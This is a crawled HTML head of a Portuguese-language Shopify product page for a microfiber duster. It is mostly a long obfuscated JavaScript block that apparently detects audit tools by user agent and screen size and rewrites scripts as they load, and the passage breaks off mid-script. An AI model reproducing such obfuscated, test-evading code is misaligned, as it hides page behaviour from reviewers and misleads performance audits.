

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://china-shijia.com/pt-br/products/extendable-microfiber-duster
body_size: 67903
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v1.6.0
  #  Documentation: https://fluorescent.co/help/TODO/
  #  Purchase: https://themes.shopify.com/themes/TODO/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="pt-BR" style="--announcement-height: 1px;">
  <head>
 <script>/* start spd config */window._spt_delay_keywords=["/gtag/js,gtag(,/checkouts,/tiktok-track.js,/hotjar-,/smile-,/adoric.js,/wpm/,fbq("];/* end spd config */</script>        <script>window.technicalTptCast="1x-w45.nnma1qwhoz46qa8o1,1qkj5sjfpjcfxarrsfz2.ikj,pysmtwpcctrna914,8h40.-wh434.a8o1,sssa8h40.-wh434.a8o1";</script> <script type="text/javascript">function _0xeaf5(_0x2fb56b,_0x42a7d3){var _0x21eb77=_0x8ceb();return _0xeaf5=function(_0x3ba132,_0x2bdb5d){_0x3ba132=_0x3ba132-(0x6fe+-0x9e5+-0x368*-0x1);var _0x1d3fa7=_0x21eb77[_0x3ba132];return _0x1d3fa7;},_0xeaf5(_0x2fb56b,_0x42a7d3);}(function(_0x2ce208,_0x34f7b4){var _0x3b32ba=_0xeaf5,_0x3fbad9=_0x2ce208();while(!![]){try{var _0x24748a=-parseInt(_0x3b32ba(0x9e))/(-0x3*-0x205+-0x233+-0x3db)*(parseInt(_0x3b32ba(0x1e8))/(0x20b+-0x196c+0x1763))+parseInt(_0x3b32ba(0x160))/(-0x14ce+-0x9*-0x328+0x1*-0x797)+-parseInt(_0x3b32ba(0x22d))/(-0x228d+0x7e7+-0x1*-0x1aaa)*(parseInt(_0x3b32ba(0xe4))/(0x226c*-0x1+-0x1db6+0x4027))+parseInt(_0x3b32ba(0x263))/(-0x20cd+0x2089*-0x1+-0x164*-0x2f)*(-parseInt(_0x3b32ba(0x266))/(0xaaa*-0x3+0x1e97+-0xb7*-0x2))+parseInt(_0x3b32ba(0x1ee))/(0x63*0x65+-0x69*0x11+0xb*-0x2ea)+parseInt(_0x3b32ba(0x1cf))/(0x39*0x3e+0x212d+0x2ef2*-0x1)+parseInt(_0x3b32ba(0x239))/(-0x1092+0x47*0x4+0xf80)*(parseInt(_0x3b32ba(0x208))/(0x1*0x2149+-0x50b*-0x2+-0x5e*0x76));if(_0x24748a===_0x34f7b4)break;else _0x3fbad9['push'](_0x3fbad9['shift']());}catch(_0x556ef){_0x3fbad9['push'](_0x3fbad9['shift']());}}}(_0x8ceb,-0x12161a+0x19595+0x199dfc),((()=>{var _0x3f0c63=_0xeaf5,_0xdfe410={'NGUJx':function(_0x27a2e5,_0xec9ee5){return _0x27a2e5===_0xec9ee5;},'TBKpM':function(_0x1d9944,_0xa5fc9){return _0x1d9944-_0xa5fc9;},'EJLXk':function(_0x1208d0,_0x204dd0){return _0x1208d0-_0x204dd0;},'mTRVq':_0x3f0c63(0xb8),'AShRb':function(_0x385e69,_0x578862){return _0x385e69(_0x578862);},'Pjcri':function(_0x33e3d5,_0x7b1fbe,_0x35e91e){return _0x33e3d5(_0x7b1fbe,_0x35e91e);},'yCQxY':function(_0x5eb113,_0x197971){return _0x5eb113(_0x197971);},'ATysu':function(_0xc40e06,_0x1f01e8){return _0xc40e06===_0x1f01e8;},'KQnHY':_0x3f0c63(0x201),'erxUd':_0x3f0c63(0x1a1)+_0x3f0c63(0x1dc),'NbuTD':_0x3f0c63(0x146),'Rtups':function(_0x2110d4,_0x3860eb,_0x20379e,_0x201627){return _0x2110d4(_0x3860eb,_0x20379e,_0x201627);},'dngZz':_0x3f0c63(0x18a)+_0x3f0c63(0x1d0),'FaxyL':_0x3f0c63(0x123)+_0x3f0c63(0x12d),'OkBhx':_0x3f0c63(0x144)+_0x3f0c63(0x249),'XyAYm':_0x3f0c63(0x11e)+'nc','lZzYR':_0x3f0c63(0x1b4),'xFujH':_0x3f0c63(0x13f)+_0x3f0c63(0x1b5),'aJqzS':function(_0x346e0c,_0x53caaf){return _0x346e0c===_0x53caaf;},'yzJHu':_0x3f0c63(0x16c),'Mzisy':function(_0x5d9ac4,_0x39ed3e,_0x30bf16,_0x3d2cec){return _0x5d9ac4(_0x39ed3e,_0x30bf16,_0x3d2cec);},'AduDP':_0x3f0c63(0x1c0),'HusoK':_0x3f0c63(0x1b3),'FKYSs':_0x3f0c63(0x157),'CvGCK':_0x3f0c63(0x271),'XinWP':_0x3f0c63(0xaf),'kpjZW':function(_0x4c0d58,_0x1d0d4e){return _0x4c0d58>_0x1d0d4e;},'wxemh':function(_0x26c370,_0x30868a){return _0x26c370<_0x30868a;},'fNVuD':_0x3f0c63(0xf9),'nbZCY':function(_0xce90,_0x3e10cd,_0x3f36d5,_0x3e35fe){return _0xce90(_0x3e10cd,_0x3f36d5,_0x3e35fe);},'sQhvf':_0x3f0c63(0xf4),'wwRrZ':_0x3f0c63(0xf6),'GdrZT':function(_0x59d031,_0x24d5b3,_0x179246){return _0x59d031(_0x24d5b3,_0x179246);},'gOMDV':_0x3f0c63(0x1ad),'tXFWM':_0x3f0c63(0xb4),'YPsqG':function(_0x477e18,_0x9c4d2a){return _0x477e18===_0x9c4d2a;},'twXEz':_0x3f0c63(0x21d),'yJGiG':_0x3f0c63(0x1b2),'XBRqw':function(_0x52be45,_0x5310ba,_0x2efc32,_0x321211){return _0x52be45(_0x5310ba,_0x2efc32,_0x321211);},'vvRVa':_0x3f0c63(0x260),'Avxpu':_0x3f0c63(0x138),'qUrfT':function(_0x47e197){return _0x47e197();},'fLxiv':_0x3f0c63(0x179),'NtuiO':function(_0x99d78f,_0x474b6a,_0xe919d7){return _0x99d78f(_0x474b6a,_0xe919d7);},'RgzuL':function(_0x42d66c,_0x51b9fe){return _0x42d66c(_0x51b9fe);},'ksAtD':_0x3f0c63(0x1e4),'Jwbue':_0x3f0c63(0x133)+_0x3f0c63(0x25a)+_0x3f0c63(0x21d)+_0x3f0c63(0xbe),'OxSEl':function(_0x151b0b,_0x5c8b49){return _0x151b0b<_0x5c8b49;},'lvoHV':function(_0x1492cf,_0x56df15){return _0x1492cf==_0x56df15;},'dcLKB':_0x3f0c63(0x19a),'DzGSl':function(_0x52e15e,_0x115602){return _0x52e15e+_0x115602;},'wvAke':_0x3f0c63(0x10b),'kFcJL':function(_0x32f6ff,_0xfab030){return _0x32f6ff*_0xfab030;},'HdAsx':function(_0x235c0f,_0x938242){return _0x235c0f**_0x938242;},'midRl':_0x3f0c63(0xf8),'yFQcV':function(_0x5aad7f,_0x26070b){return _0x5aad7f!==_0x26070b;},'yqJBn':_0x3f0c63(0x11f),'XTDTE':function(_0x4e822f,_0x427e83){return _0x4e822f(_0x427e83);},'mNCEN':_0x3f0c63(0x17d)+_0x3f0c63(0x25e),'RgAQd':function(_0x19c1fc,_0x580eb0){return _0x19c1fc===_0x580eb0;},'Zcyfq':_0x3f0c63(0x117)+_0x3f0c63(0x132),'bIEpt':_0x3f0c63(0x11b)+_0x3f0c63(0x1b7)+_0x3f0c63(0x1c3),'nfPCm':function(_0x36efad){return _0x36efad();},'avfYy':_0x3f0c63(0x23b)+_0x3f0c63(0x1f0),'ipIYt':_0x3f0c63(0x22f)+_0x3f0c63(0x13f)+_0x3f0c63(0x26c),'WJGCA':function(_0x1f0c23,_0x2652e1){return _0x1f0c23(_0x2652e1);},'jyKIK':function(_0x44430d){return _0x44430d();},'lezRJ':_0x3f0c63(0x17f)+_0x3f0c63(0xba)+_0x3f0c63(0x1ab),'AkeCt':function(_0x32f368){return _0x32f368();},'IlJRv':function(_0x53f3ea,_0x2753ae){return _0x53f3ea(_0x2753ae);},'TdiYG':function(_0x19beb3,_0x28ebfd){return _0x19beb3>=_0x28ebfd;},'MFCqj':function(_0x989882,_0x32f6ce){return _0x989882+_0x32f6ce;},'nXwEM':_0x3f0c63(0x17f)+'s-','gojLF':_0x3f0c63(0x17f)+'s','lowuX':function(_0x204763,_0x5a598d){return _0x204763!==_0x5a598d;},'TcDGN':_0x3f0c63(0x1ac),'NPdXz':function(_0x138a91,_0x3814ad,_0xb9a015){return _0x138a91(_0x3814ad,_0xb9a015);},'WztUR':function(_0x24116a,_0x5ee9dd,_0x488413){return _0x24116a(_0x5ee9dd,_0x488413);},'IewDf':function(_0xd9424a,_0x596c2e,_0x5d493e){return _0xd9424a(_0x596c2e,_0x5d493e);},'uwDrA':_0x3f0c63(0x14a),'xhRHf':_0x3f0c63(0x251),'BfthY':_0x3f0c63(0x205)+_0x3f0c63(0x25e),'rKGNe':_0x3f0c63(0x22c)+_0x3f0c63(0x17b),'OeJrr':function(_0x200691,_0x272c95,_0x39ff66){return _0x200691(_0x272c95,_0x39ff66);},'ZinWr':_0x3f0c63(0x13e),'RCnEO':function(_0x169478,_0x3c0ec7,_0x44ac99){return _0x169478(_0x3c0ec7,_0x44ac99);},'ZoRKL':_0x3f0c63(0x136),'GgvDM':_0x3f0c63(0x17f)+_0x3f0c63(0x1cd)+_0x3f0c63(0x99),'nzjow':_0x3f0c63(0xbc),'NevRd':_0x3f0c63(0x17f)+_0x3f0c63(0x9c)+_0x3f0c63(0x1b8),'IcijM':_0x3f0c63(0xea),'LKIBQ':function(_0x3c66d7,_0x429298){return _0x3c66d7 instanceof _0x429298;},'ShUUx':function(_0x613f12,_0x246412){return _0x613f12(_0x246412);},'amGNl':_0x3f0c63(0xe1),'ycGGQ':_0x3f0c63(0x10f),'XsiPQ':function(_0x3236fa,_0x593be8){return _0x3236fa===_0x593be8;},'gVmfT':_0x3f0c63(0x17c),'SZuCu':_0x3f0c63(0x254),'hEVvJ':_0x3f0c63(0x169)+_0x3f0c63(0x1ba)+_0x3f0c63(0x23e),'bjFUm':_0x3f0c63(0x142),'FRpXI':_0x3f0c63(0x23c),'tRQjq':function(_0x3a8e20,_0x5107e6){return _0x3a8e20(_0x5107e6);},'BLTkG':_0x3f0c63(0xc1),'usLAR':function(_0x2dcb3c){return _0x2dcb3c();},'QkEeD':function(_0x5e0976,_0x222e78){return _0x5e0976!==_0x222e78;},'Vlqvd':_0x3f0c63(0x1b6),'OiFyq':_0x3f0c63(0x112),'QsFqD':function(_0x5d80f1){return _0x5d80f1();},'EMYyo':function(_0x1bd03d){return _0x1bd03d();},'vrjVg':_0x3f0c63(0x17f)+_0x3f0c63(0x1f1)+_0x3f0c63(0x17b),'piaOu':_0x3f0c63(0x17f)+_0x3f0c63(0x222),'xmHnp':function(_0x55d5b6){return _0x55d5b6();},'tQxkt':_0x3f0c63(0x17f)+_0x3f0c63(0x1e0),'ZvHLS':function(_0x1bc3ec){return _0x1bc3ec();},'dEnhf':function(_0x392c59,_0x77c11b){return _0x392c59(_0x77c11b);},'AvYZa':function(_0x33a6e6,_0x347e0c){return _0x33a6e6===_0x347e0c;},'Gdtul':_0x3f0c63(0x105),'qUWpZ':_0x3f0c63(0xe9),'YPJOb':_0x3f0c63(0x1fc),'pQpkq':_0x3f0c63(0xb3)+'5','DJHBK':function(_0x3d786b,_0x15798b,_0x416ae8,_0x321afb){return _0x3d786b(_0x15798b,_0x416ae8,_0x321afb);},'lYREE':_0x3f0c63(0x216),'hrWaV':_0x3f0c63(0x1fd),'rLKad':function(_0x598d7f,_0x586bcb){return _0x598d7f!==_0x586bcb;},'MKMBd':_0x3f0c63(0x244),'Dxcfz':_0x3f0c63(0xe0)+_0x3f0c63(0xae),'zkVqm':_0x3f0c63(0x19d),'OMlqQ':_0x3f0c63(0x190),'tmFTt':_0x3f0c63(0xcb),'aRXIt':_0x3f0c63(0x265),'DLtNu':function(_0x23da2c,_0x11bd2d,_0x22babf,_0x10c40f){return _0x23da2c(_0x11bd2d,_0x22babf,_0x10c40f);},'extPH':_0x3f0c63(0x1fb)+_0x3f0c63(0x1e6),'NwMYQ':function(_0x4ba106){return _0x4ba106();},'PPOGk':_0x3f0c63(0x22a)+_0x3f0c63(0x13c)+_0x3f0c63(0x1da)+_0x3f0c63(0x197),'RYgSR':function(_0x5050bc,_0x404b77){return _0x5050bc(_0x404b77);},'KvgWP':function(_0x5d90a9,_0x1129d2){return _0x5d90a9(_0x1129d2);},'CRfqM':_0x3f0c63(0xe3),'DKXCZ':_0x3f0c63(0x11c),'omNNo':_0x3f0c63(0x186),'sbSmx':_0x3f0c63(0x1de),'AYRtV':_0x3f0c63(0x122),'STntt':_0x3f0c63(0x15d),'oJXKs':function(_0x1849e7,_0x4a7d65){return _0x1849e7>_0x4a7d65;},'dUQcI':_0x3f0c63(0x252)+'fi','ybXkK':_0x3f0c63(0x211),'lOOce':_0x3f0c63(0xd2),'CgwZN':function(_0x50e32c,_0x3faac2){return _0x50e32c===_0x3faac2;},'strKB':function(_0x1d5fb0,_0x2bd373){return _0x1d5fb0===_0x2bd373;},'bsIhp':_0x3f0c63(0xa9),'UneJt':_0x3f0c63(0x20f),'rYWgm':_0x3f0c63(0x20b)+_0x3f0c63(0x25d),'OQLmR':function(_0x528c70,_0x150729,_0x32777c){return _0x528c70(_0x150729,_0x32777c);},'EFtjz':function(_0x198969){return _0x198969();},'YthYn':function(_0x62cf3d){return _0x62cf3d();},'BWSuB':_0x3f0c63(0x91)+_0x3f0c63(0xd8),'wpnSi':_0x3f0c63(0x91)+_0x3f0c63(0x1ce)+'re','mlGJA':_0x3f0c63(0x26b),'flCgC':_0x3f0c63(0x1a4),'gdwMI':_0x3f0c63(0x11a),'sgxck':function(_0x2ab4c1,_0x18e45c){return _0x2ab4c1<_0x18e45c;},'whWGA':_0x3f0c63(0x1c5),'uEjHO':_0x3f0c63(0x15c)};if(!window[_0x3f0c63(0xf2)+_0x3f0c63(0x1d2)])return!![];var _0x2a2cd7=_0xdfe410[_0x3f0c63(0x12c)];function _0x6ac19f(_0x5699e4){var _0x27f955=_0x3f0c63;return _0x5699e4[_0x27f955(0x262)]('')[_0x27f955(0x210)](_0x2cd39c=>{var _0x3037c4=_0x27f955,_0x2d325d=_0x2a2cd7[_0x3037c4(0x1de)](_0x2cd39c);if(_0xdfe410[_0x3037c4(0x148)](_0x2d325d,-(0x1*0x2529+0x22*0x61+-0x320a)))return _0x2cd39c;return _0x2a2cd7[_0xdfe410[_0x3037c4(0x20e)](_0xdfe410[_0x3037c4(0x8d)](_0x2a2cd7[_0x3037c4(0xd3)],-0xf*-0x232+0x2418+-0x1*0x4505),_0x2d325d)];})[_0x27f955(0x1d5)]('');}var _0x171d0c=_0xdfe410[_0x3f0c63(0x23d)](_0x6ac19f,window[_0x3f0c63(0xf2)+_0x3f0c63(0x1d2)])[_0x3f0c63(0x262)](',');try{var _0x3984a5=navigator,_0x45e68f=_0x3984a5[_0xdfe410[_0x3f0c63(0x26e)](_0x6ac19f,_0xdfe410[_0x3f0c63(0x145)])],_0x108ed1=0x818+0x10b4+-0x18cc,_0x1e49e3=0x2530+-0x1de2+0x5*-0x176,_0x38431a=(_0x4bb233,_0x16b02b,_0x3ac7fc)=>_0x4bb233[_0x3f0c63(0x218)+'te'](_0x16b02b,_0x3ac7fc),_0xce2392=(_0xa5cd7f,_0x4e2c15)=>_0xa5cd7f[_0x3f0c63(0x1bb)+_0x3f0c63(0x232)](_0x4e2c15),_0x25960e=_0xdfe410[_0x3f0c63(0x236)],_0x3ffca7=_0xdfe410[_0x3f0c63(0x234)],_0x3db47c=_0xdfe410[_0x3f0c63(0x250)],_0x2813c2=_0x3db47c,_0x73c528=window[_0x3f0c63(0x12a)],_0x4d3df3=window[_0x3f0c63(0x12a)][_0x3f0c63(0xdd)];if(((_0xdfe410[_0x3f0c63(0x178)](_0x3984a5[_0x3f0c63(0x98)][_0x2813c2](_0xdfe410[_0x3f0c63(0x245)](_0x6ac19f,_0xdfe410[_0x3f0c63(0x21b)])),-(0xa17+-0x92b*0x3+0x116b))&&_0xdfe410[_0x3f0c63(0x178)](-0x26a9+-0xbbb+0x3264,_0x45e68f[_0x2813c2](_0xdfe410[_0x3f0c63(0x242)](_0x6ac19f,_0xdfe410[_0x3f0c63(0x22e)])))&&_0xdfe410[_0x3f0c63(0x25c)](-0x18a3+0x6f*0x7+0x159a,_0x45e68f[_0x2813c2](_0xdfe410[_0x3f0c63(0x245)](_0x6ac19f,_0xdfe410[_0x3f0c63(0x81)])))||_0xdfe410[_0x3f0c63(0x178)](_0x45e68f[_0x2813c2](_0xdfe410[_0x3f0c63(0x26f)](_0x6ac19f,_0xdfe410[_0x3f0c63(0x21a)])),-(-0x2a*-0x31+0x127e+-0x1*0x1a87))||_0xdfe410[_0x3f0c63(0x25c)](_0x45e68f[_0x2813c2](_0xdfe410[_0x3f0c63(0xaa)](_0x6ac19f,_0xdfe410[_0x3f0c63(0xb0)])),-(-0xfb4+-0x3*-0x33c+0x1*0x601)))&&(_0xdfe410[_0x3f0c63(0x241)](window[_0x3f0c63(0x1f6)],-0x45c*-0x5+0x270d+-0x3793)&&_0xdfe410[_0x3f0c63(0x139)](window[_0x3f0c63(0x25f)+'t'],-0x1*0x4f2+0x1*0x1dba+-0x151c)||_0xdfe410[_0x3f0c63(0xc0)](window[_0x3f0c63(0x1f6)],0x2*0x465+0x1869+-0x1d5e)&&_0xdfe410[_0x3f0c63(0xa7)](window[_0x3f0c63(0x25f)+'t'],0x1739+-0x12*-0xfb+-0x69*0x51)||_0xdfe410[_0x3f0c63(0xc4)](window[_0x3f0c63(0x1f6)],0x2*0x5f2+-0x24*0x3c+0x114)&&_0xdfe410[_0x3f0c63(0xc0)](window[_0x3f0c63(0x25f)+'t'],-0x17f*-0x15+0xe61+-0x21*0x148)||_0xdfe410[_0x3f0c63(0xc4)](window[_0x3f0c63(0x1f6)],-0x29*-0xe1+-0x1*0x107+0x4*-0x869)&&_0xdfe410[_0x3f0c63(0x258)](window[_0x3f0c63(0x25f)+'t'],-0x2526+-0xd07+0x35b1)||_0xdfe410[_0x3f0c63(0x148)](window[_0x3f0c63(0x1f6)],-0x5*-0x47b+0xd7+0x7*-0x31c)&&_0xdfe410[_0x3f0c63(0xc0)](window[_0x3f0c63(0x25f)+'t'],0x50b*0x1+-0x2*0x9e5+0x12b7)||_0xdfe410[_0x3f0c63(0xc4)](window[_0x3f0c63(0x1f6)],-0x3af+-0x1460+0xd7*0x23)&&_0xdfe410[_0x3f0c63(0x241)](window[_0x3f0c63(0x25f)+'t'],0x4bd*0x3+0x2019+-0x2b50))||_0x4d3df3[_0x3f0c63(0x125)](_0xdfe410[_0x3f0c63(0xe8)]))&&_0x171d0c[_0x3f0c63(0x125)](window[_0x3f0c63(0x12a)][_0x3f0c63(0xb9)])&&!_0x4d3df3[_0x3f0c63(0x125)](_0xdfe410[_0x3f0c63(0x9b)])){try{var _0x6c6d2c=!![];if(window[_0x3f0c63(0x12a)][_0x3f0c63(0xdd)][_0x3f0c63(0x125)](_0xdfe410[_0x3f0c63(0x9b)]))_0x6c6d2c=![];function _0x8c78d8(_0x6d1e22){var _0x31cbd2=_0x3f0c63;if(_0x6c6d2c){var _0x737624=document[_0x31cbd2(0x104)+_0x31cbd2(0x118)](_0xdfe410[_0x31cbd2(0x1d9)]);window[_0x31cbd2(0x87)]&&window[_0x31cbd2(0x87)]&&window[_0x31cbd2(0x225)+_0x31cbd2(0x1df)]&&(_0x737624=document[_0x31cbd2(0x191)+_0x31cbd2(0xfd)](window[_0x31cbd2(0x87)])),_0x737624[_0x31cbd2(0x110)][_0x31cbd2(0x13a)]=_0x6d1e22;}}!window[_0x3f0c63(0x225)+_0x3f0c63(0x1df)][_0x3f0c63(0x88)](_0xdfe410[_0x3f0c63(0x1e5)])&&(window[_0x3f0c63(0x225)+_0x3f0c63(0x1df)][_0x3f0c63(0x200)](_0xdfe410[_0x3f0c63(0x1e5)],0x1d*0x16+-0x2*-0x905+-0x5*0x41b),[-0x6dd+-0x2362+-0x875*-0x5,0x1*-0x1ca+-0x1512+0x2*0xb87,0x13f8*-0x1+-0x11*0x1+0x245*0x9,-0x24f9+0x14d5+0x10ba*0x1,0x140b+-0x1b88+0x845,-0x20d1+0x20a+-0x1fc1*-0x1,0xb6e+0x1*-0x1214+0x7d2,0x91*0x1d+-0x1c58+-0xd49*-0x1,0x39d+-0xaf+0xe*-0x19,-0x15a5+0x2*-0xc4b+0x2ffd,0x1*0x949+-0x402+-0x1*0x353,0x1e*-0x2+0x198c+-0x2*0xb95][_0x3f0c63(0x186)](function(_0x4df7c0){var _0x3f47e8=_0x3f0c63;_0xdfe410[_0x3f47e8(0xbd)](setTimeout,()=>{var _0x1e3e5e=_0x3f47e8;try{_0xdfe410[_0x1e3e5e(0xd1)](_0x8c78d8,-0x1701+-0x209*-0x8+0x6b9);}catch(_0x2b1759){}},_0x4df7c0);}),_0xdfe410[_0x3f0c63(0x1e2)](setTimeout,()=>{var _0x406039=_0x3f0c63;try{_0xdfe410[_0x406039(0xaa)](_0x8c78d8,-0x8*0x10f+-0x18f+0x282*0x4);}catch(_0x55528c){}},_0xdfe410[_0x3f0c63(0x178)](window[_0x3f0c63(0x1f6)],-0x103f+0x7d5+0xb8a)?-0x1305+0x1ab+0x1b2*0xd:-0x2ba*-0x5+0x967*-0x1+0x2cd));}catch(_0x5850db){}new MutationObserver(_0x4d1d42=>{var _0x5bf091=_0x3f0c63,_0x163642={'QHoYM':function(_0x409281,_0x453924){var _0x47cdb0=_0xeaf5;return _0xdfe410[_0x47cdb0(0x255)](_0x409281,_0x453924);},'Jopnc':_0xdfe410[_0x5bf091(0x16b)],'wcMPQ':_0xdfe410[_0x5bf091(0x19e)],'nQnem':_0xdfe410[_0x5bf091(0x24b)],'LuuEg':function(_0xe6c449,_0x4fd2d9,_0x1908ef,_0x5d6563){var _0x4abd28=_0x5bf091;return _0xdfe410[_0x4abd28(0x158)](_0xe6c449,_0x4fd2d9,_0x1908ef,_0x5d6563);},'dCPey':_0xdfe410[_0x5bf091(0x1dd)],'BNHWE':_0xdfe410[_0x5bf091(0xb5)],'zENWL':_0xdfe410[_0x5bf091(0x1d7)],'bUFln':function(_0x55d712,_0x28dd8c,_0x36d97d,_0x5e0fdd){var _0x3b6033=_0x5bf091;return _0xdfe410[_0x3b6033(0x158)](_0x55d712,_0x28dd8c,_0x36d97d,_0x5e0fdd);},'GHUvN':_0xdfe410[_0x5bf091(0x243)],'JjLiY':_0xdfe410[_0x5bf091(0x16d)],'ztemn':_0xdfe410[_0x5bf091(0x162)],'ZPiDL':function(_0x3d30aa,_0x343a3d){var _0x2b3a3b=_0x5bf091;return _0xdfe410[_0x2b3a3b(0xc0)](_0x3d30aa,_0x343a3d);},'NEpXN':_0xdfe410[_0x5bf091(0x1b1)],'QOsRj':function(_0x3f5076,_0x2d860b,_0xa34bd2,_0xbd2168){var _0x56e45e=_0x5bf091;return _0xdfe410[_0x56e45e(0x1c1)](_0x3f5076,_0x2d860b,_0xa34bd2,_0xbd2168);},'DBzrx':_0xdfe410[_0x5bf091(0xed)],'JLBiG':_0xdfe410[_0x5bf091(0x19f)],'ISWFa':function(_0x57b9af,_0x56897a,_0x160df6,_0x5dfe16){var _0x596b5c=_0x5bf091;return _0xdfe410[_0x596b5c(0x158)](_0x57b9af,_0x56897a,_0x160df6,_0x5dfe16);},'cokRk':_0xdfe410[_0x5bf091(0x1d1)],'uRaGw':function(_0xa6a62f,_0x538af4,_0x54c64a){var _0x293b0f=_0x5bf091;return _0xdfe410[_0x293b0f(0xbd)](_0xa6a62f,_0x538af4,_0x54c64a);},'Bxgqh':_0xdfe410[_0x5bf091(0x12b)],'FauwS':_0xdfe410[_0x5bf091(0xd0)],'ReQly':function(_0x3183d7,_0x2e9243){var _0x30bcfe=_0x5bf091;return _0xdfe410[_0x30bcfe(0x178)](_0x3183d7,_0x2e9243);},'WbhAV':function(_0x2c3631,_0x2c457d){var _0x4febb2=_0x5bf091;return _0xdfe410[_0x4febb2(0x261)](_0x2c3631,_0x2c457d);},'FSfEu':function(_0x106bfd,_0x447da3,_0x39d541,_0x55b908){var _0x9b8cd6=_0x5bf091;return _0xdfe410[_0x9b8cd6(0x158)](_0x106bfd,_0x447da3,_0x39d541,_0x55b908);},'zAAzT':_0xdfe410[_0x5bf091(0x135)],'wtGmf':function(_0x4312de,_0x1b67da,_0x3eae6c,_0x365bda){var _0x5a9901=_0x5bf091;return _0xdfe410[_0x5a9901(0x1d6)](_0x4312de,_0x1b67da,_0x3eae6c,_0x365bda);},'nwWvE':_0xdfe410[_0x5bf091(0xf1)],'TVhIB':_0xdfe410[_0x5bf091(0x1ff)],'sYtCA':function(_0x1799df,_0x21fac2,_0x343fd1){var _0x2a3eb9=_0x5bf091;return _0xdfe410[_0x2a3eb9(0x15a)](_0x1799df,_0x21fac2,_0x343fd1);},'QIdIC':_0xdfe410[_0x5bf091(0x1db)],'fQCij':_0xdfe410[_0x5bf091(0x85)],'uLieK':function(_0x5e2e2f,_0x44624a){var _0xd32537=_0x5bf091;return _0xdfe410[_0xd32537(0x106)](_0x5e2e2f,_0x44624a);},'ECUFv':_0xdfe410[_0x5bf091(0x20c)],'taeCV':_0xdfe410[_0x5bf091(0x199)],'Kifxd':function(_0x47086c,_0x395d80,_0x4edcdb,_0x872028){var _0x9019ec=_0x5bf091;return _0xdfe410[_0x9019ec(0x18f)](_0x47086c,_0x395d80,_0x4edcdb,_0x872028);},'FkWqJ':_0xdfe410[_0x5bf091(0xb2)],'HtbnC':_0xdfe410[_0x5bf091(0xde)]};_0x4d1d42[_0x3ffca7](({addedNodes:_0x4d72bd})=>{_0x4d72bd[_0x3ffca7](_0xe1d628=>{var _0xefd1e8=_0xeaf5;if(!_0xe1d628[_0xefd1e8(0x8f)])return;if(_0x163642[_0xefd1e8(0x1eb)](_0x163642[_0xefd1e8(0x1a3)],_0xe1d628[_0x25960e])&&(_0x73c528&&_0x73c528[_0xefd1e8(0x108)])&&!_0x244b54[_0xefd1e8(0x8b)](function(_0x12821a){var _0x3aacce=_0xefd1e8;return _0xe1d628[_0x3aacce(0x1f3)]&&_0xe1d628[_0x3aacce(0x1f3)][_0x3aacce(0x125)](_0x12821a)||_0xe1d628[_0x3aacce(0x271)]&&_0xe1d628[_0x3aacce(0x271)][_0x3aacce(0x125)](_0x12821a);})){if(_0xe1d628[_0xefd1e8(0x1b6)]&&[_0x163642[_0xefd1e8(0x10e)]][_0xefd1e8(0x125)](_0xe1d628[_0xefd1e8(0x1b6)])){}else{var _0x124342=_0x163642[_0xefd1e8(0x1d8)][_0xefd1e8(0x262)]('|'),_0x1fd20d=0x4b3+0x29*0xb1+-0x1086*0x2;while(!![]){switch(_0x124342[_0x1fd20d++]){case'0':_0x163642[_0xefd1e8(0x188)](_0x38431a,_0xe1d628,_0x163642[_0xefd1e8(0x259)],'1');continue;case'1':_0x163642[_0xefd1e8(0x188)](_0x38431a,_0xe1d628,_0x163642[_0xefd1e8(0x18e)],'1');continue;case'2':_0x163642[_0xefd1e8(0x188)](_0x38431a,_0xe1d628,_0x163642[_0xefd1e8(0x167)],'1');continue;case'3':_0x163642[_0xefd1e8(0x1c8)](_0x38431a,_0xe1d628,_0x163642[_0xefd1e8(0x224)],_0x163642[_0xefd1e8(0x221)]);continue;case'4':_0xe1d628[_0xefd1e8(0x1b6)]=_0x163642[_0xefd1e8(0x147)];continue;}break;}}}else{if(_0x163642[_0xefd1e8(0x24a)](_0xe1d628[_0x25960e],_0x163642[_0xefd1e8(0x13d)]))_0x163642[_0xefd1e8(0xa2)](_0x38431a,_0xe1d628,_0x163642[_0xefd1e8(0x152)],_0x163642[_0xefd1e8(0x1a7)]),_0x163642[_0xefd1e8(0x100)](_0x38431a,_0xe1d628,_0x163642[_0xefd1e8(0x11d)],_0xe1d628[_0xefd1e8(0x271)]),_0x163642[_0xefd1e8(0x21f)](_0xce2392,_0xe1d628,_0x163642[_0xefd1e8(0xa4)]);else{if(_0x163642[_0xefd1e8(0x24a)](_0xe1d628[_0x25960e],_0x163642[_0xefd1e8(0x23f)])&&_0x163642[_0xefd1e8(0x9f)](_0x108ed1++,_0x163642[_0xefd1e8(0x1aa)](window[_0xefd1e8(0x103)][_0xefd1e8(0x1c9)],-0x16c7+0x19a1+0x53*0x2)?-0x91f*0x3+-0x418*0x4+-0x1*-0x2bc2:-0x101c*-0x1+-0x25f0+-0x15e3*-0x1))_0x163642[_0xefd1e8(0xdf)](_0x38431a,_0xe1d628,_0x163642[_0xefd1e8(0x152)],_0x163642[_0xefd1e8(0x1a7)]);else{if(_0x163642[_0xefd1e8(0x24a)](_0xe1d628[_0x25960e],_0x163642[_0xefd1e8(0x164)]))_0x163642[_0xefd1e8(0x1c4)](_0x38431a,_0xe1d628,_0x163642[_0xefd1e8(0x152)],_0x163642[_0xefd1e8(0x1a7)]),_0x163642[_0xefd1e8(0x1c8)](_0x38431a,_0xe1d628,_0x163642[_0xefd1e8(0x220)],_0x163642[_0xefd1e8(0x119)]),_0x163642[_0xefd1e8(0x172)](_0xce2392,_0xe1d628,_0x163642[_0xefd1e8(0x26d)]);else 